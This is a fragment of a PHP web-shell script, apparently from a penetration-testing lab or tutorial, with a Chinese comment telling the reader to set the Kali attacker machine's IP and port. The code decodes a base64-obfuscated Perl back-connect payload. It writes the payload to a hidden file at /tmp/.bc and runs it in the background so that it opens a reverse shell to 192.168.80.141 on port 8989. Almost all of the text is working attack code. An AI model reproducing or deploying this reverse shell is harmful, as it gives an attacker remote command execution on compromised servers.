 Press F10 to toggle Full Screen editing.
28 $res .= @fread($f,1024);
29 }
30 @pclose($f);
31 }
32 }
33 return $res;
34 }
35 function cf($fname,$text){
36 if($fp=@fopen($fname,'w')) {
37 @fputs($fp,@base64_decode($text));
38 @fclose($fp);
kali机的IP地址，端口随意
39 }
40 }
41 $yourip = "192.168.80.141";
42 $yourport = '8989';
43 $usedb = array('perl'=>'perl','c'=>'c');
44 $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
45 "aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
46 "hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
47 "sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
48 "kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
49 "KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
50 "OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
51 cf('/tmp/.bc',$back_connect);
52 $res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
53 ?>